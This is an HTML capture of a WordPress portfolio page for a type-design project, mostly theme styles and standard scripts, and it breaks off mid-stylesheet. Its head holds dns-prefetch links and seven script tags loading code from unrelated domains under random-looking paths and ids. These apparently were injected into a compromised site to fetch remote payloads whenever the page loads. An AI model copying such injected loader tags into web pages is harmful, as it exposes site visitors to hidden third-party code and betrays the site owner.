

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drewrios.com/project/avondale-type-co
body_size: 14061
content:
<!DOCTYPE html>
<html data-semplice="4.4.1">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<title>Avondale Type Co. &#8211; Design Works of Drew Rios</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drewrios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drewrios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://www.drewrios.com/wp-content/themes/semplice4/style.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://www.drewrios.com/wp-content/themes/semplice4/assets/css/frontend.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.drewrios.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://www.drewrios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.drewrios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.drewrios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drewrios.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.drewrios.com/project/avondale-type-co" />
<link rel='shortlink' href='https://www.drewrios.com/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://www.drewrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drewrios.com%2Fproject%2Favondale-type-co" />
<link rel="alternate" type="text/xml+oembed" href="https://www.drewrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drewrios.com%2Fproject%2Favondale-type-co&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "drewrios"}});
		</script>
		<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'Mabry-Bold';
    src: url('https://www.drewrios.com/webfonts/MabryPro-Bold.woff2') format('woff2'),
        url('https://www.drewrios.com/webfonts/MabryPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Mabry-Medium';
    src: url('https://www.drewrios.com/webfonts/MabryPro-Medium.woff2') format('woff2'),
        url('https://www.drewrios.com/webfonts/MabryPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Mabry-Regular';
    src: url('https://www.drewrios.com/webfonts/MabryPro-Regular.woff2') format('woff2'),
        url('https://www.drewrios.com/webfonts/MabryPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}</style><style type="text/css" id="semplice-webfonts-css">.font_nwtl663iw, [data-font="font_nwtl663iw"], [data-font="font_nwtl663iw"] li a, #content-holder h1, #content-holder h3 {font-family: "Mabry-Medium", sans-serif;font-weight: normal;font-style: normal;}.font_avn7z0i3h, [data-font="font_avn7z0i3h"], [data-font="font_avn7z0i3h"] li a, #content-holder h2 {font-family: "Mabry-Bold", sans-serif;font-weight: normal;font-style: normal;}.font_r9375jwd2, [data-font="font_r9375jwd2"], [data-font="font_r9375jwd2"] li a, #content-holder p, #content-holder li {font-family: "Mabry-Regular", sans-serif;font-weight: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.55556rem 0 5.55556rem;
					}
				}
			.container {
			max-width: 1820px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -25px;
			margin-right: -25px;
		}.column, .grid-column {
			padding-left: 25px;
			padding-right: 25px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -25px;
			margin-right: -25px;
		}.column, .grid-column {
			padding-left: 25px;
			padding-right: 25px;
		}}
			#content-holder h1 { font-size: 4rem;line-height: 4rem;letter-spacing: -0.08333333333333333rem;}#content-holder h2 { line-height: 2rem;}#content-holder p, #content-holder li { font-size: 0.8888888888888888rem;line-height: 1.6666666666667;letter-spacing: 0rem;}#content-holder .is-content p { margin-bottom: 1.6666666666667em; }@media screen and (min-width: 992px) and (max-width: 1169px) { #content-holder h1 { font-size: 3.68rem; line-height: 3.68rem; }#content-holder h2 { font-size: 1.84rem; line-height: 1.84rem; }#content-holder h3 { font-size: 1.49rem; line-height: 1.92rem; }#content-holder h4 { font-size: 1.28rem; line-height: 1.92rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 768px) and (max-width: 991px) { #content-holder h1 { font-size: 3.44rem; line-height: 3.44rem; }#content-holder h2 { font-size: 1.76rem; line-height: 1.76rem; }#content-holder h3 { font-size: 1.43rem; line-height: 1.84rem; }#content-holder h4 { font-size: 1.23rem; line-height: 1.84rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 544px) and (max-width: 767px) { #content-holder h1 { font-size: 3.28rem; line-height: 3.28rem; }#content-holder h2 { font-size: 1.68rem; line-height: 1.68rem; }#content-holder h3 { font-size: 1.4rem; line-height: 1.8rem; }#content-holder h4 { font-size: 1.2rem; line-height: 1.8rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (max-width: 543px) { #content-holder h1 { font-size: 3.12rem; line-height: 3.12rem; }#content-holder h2 { font-size: 1.6rem; line-height: 1.6rem; }#content-holder h3 { font-size: 1.37rem; line-height: 1.76rem; }#content-holder h4 { font-size: 1.17rem; line-height: 1.76rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}
			
			
		.project-panel {
			background: #f5f5f5;
			padding: 2.5rem 0rem;
		}
		.pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectpanel-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
	
			.is-content { color: #303030; }a { color: #020000; }a:hover { color: #878787; }#nprogress .bar { background: #666666; }
		</style>
	
		<style type="text/css" id="22-post-css">
			#content-22 #content_d1855e3d4 {margin-top: 0rem;}#content-22 #content_d1855e3d4 .is-content {}#content-22 #content_ieeiiewul {margin-top: 0.5555555555555556rem;}#content-22 #content_ieeiiewul .is-content {}#content-22 #column_796564454 {padding-top: 1.6666666666666667rem;}#content-22 #content_f8ac154e0 {margin-top: 0rem;}#content-22 #content_f8ac154e0 .is-content {}#content-22 #section_5e3c19714 {margin-top: 2.7777777777777777rem;}#content-22 #content_41b8e7394 {margin-top: 0rem;}#content-22 #content_41b8e7394 .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #section_e5dab1c06 {margin-top: 2.7777777777777777rem;}#content-22 #content_fd9a994ef {margin-top: 0rem;}#content-22 #content_fd9a994ef .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #column_2fe37d159 {padding-top: 2.2222222222222223rem;}#content-22 #section_5a078e5ee {margin-top: 2.7777777777777777rem;}#content-22 #content_384e70c20 {margin-top: 0rem;}#content-22 #content_384e70c20 .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #section_es3q88fay {margin-top: 2.7777777777777777rem;}#content-22 #content_mpl1yzss6 {margin-top: 0rem;}#content-22 #content_mpl1yzss6 .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #column_n8l37pjzz {padding-top: 2.2222222222222223rem;}#content-22 #section_06de2235b {margin-top: 2.7777777777777777rem;}#content-22 #content_ca6afab79 {margin-top: 0rem;}#content-22 #content_ca6afab79 .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #column_fd09d899b {padding-top: 2.2222222222222223rem;}#content-22 #section_754cf8a64 {margin-top: 2.7777777777777777rem;}#content-22 #content_deedd775b {margin-top: 0rem;}#content-22 #content_deedd775b .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #section_1aa54b53e {margin-top: 2.7777777777777777rem;}#content-22 #content_32fd6dcad {margin-top: 0rem;}#content-22 #content_32fd6dcad .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #column_hgbqil8lt {padding-top: 2.2222222222222223rem;}#content-22 #section_nfhti647d {margin-top: 2.7777777777777777rem;}#content-22 #content_wqhb0z3qo {margin-top: 0rem;}#content-22 #content_wqhb0z3qo .is-content {box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1);}#content-22 #section_ok84n3dhl {padding-top: 0rem;margin-top: 2.7777777777777777rem;}#content-22 #column_efeimz7re {padding-top: 2.2222222222222223rem;}#content-22 #section_t6ku8n5zn {padding-top: 0rem;margin-top: 2.7777777777777777rem;}#content-22 #column_vl7f734ka {padding-top: 2.2222222222222223rem;}#content-22 .transition-wrap {background-color: #f2f2f2;}#content-22 #section_1442860e9 {padding-top: 0rem;margin-top: 5.555555555555555rem;margin-bottom: 2.7777777777777777rem;}
			.nav_0zpl73rte { background-color: transparent;; }.nav_0zpl73rte { height: 7.888888888888889rem; }.is-frontend #content-22 .sections { margin-top: 7.888888888888889rem; }.nav_0zpl73rte { padding-top: 0rem; }.nav_0zpl73rte { padding-bottom: 0rem; }.nav_0zpl73rte .navbar-inner .navbar-left, .nav_0zpl73rte .navbar-inner .navbar-center { left: 2.5rem; }.nav_0zpl73rte .container-fluid .navbar-inner .navbar-right { right: 2.5rem; }.nav_0zpl73rte .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_0zpl73rte .navbar-inner .logo { margin-top: 0rem; }.nav_0zpl73rte .logo img, .nav_0zpl73rte .logo svg { width: 2.1666666666666665rem; }.nav_0zpl73rte .navbar-inner .logo { align-items: center; }.nav_0zpl73rte .navbar-inner .hamburger { align-items: center; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { width: 1.8888888888888888rem; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_0zpl73rte .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-9px); }.nav_0zpl73rte .navbar-inner .hamburger a.open-menu span::after { transform: translateY(9px); }.nav_0zpl73rte .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-11px); }.nav_0zpl73rte .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(11px); }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { height: 20px; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { margin-top: 10px; }.nav_0zpl73rte .navbar-inner .hamburger { display: flex; }.nav_0zpl73rte .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_0zpl73rte .navbar-inner nav ul li a span { color: #020202; }.nav_0zpl73rte .navbar-inner nav ul li a span { text-transform: uppercase; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav { text-align: center; }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 12.777777777777779rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #212121; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.6666666666667rem; }#overlay-menu 